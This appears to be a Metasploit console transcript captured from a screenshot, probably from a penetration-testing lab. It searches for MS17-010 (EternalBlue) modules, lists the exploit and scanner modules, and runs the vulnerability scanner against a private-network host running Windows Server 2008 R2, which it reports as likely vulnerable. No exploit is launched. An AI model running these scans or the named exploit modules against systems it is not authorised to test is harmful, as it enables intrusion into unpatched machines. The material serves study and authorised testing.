 msf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool
Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChamp
ion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChamp
ion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.2.136
rhost => 192.168.2.136
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.2.136:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit
)
[*] 192.168.2.136:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed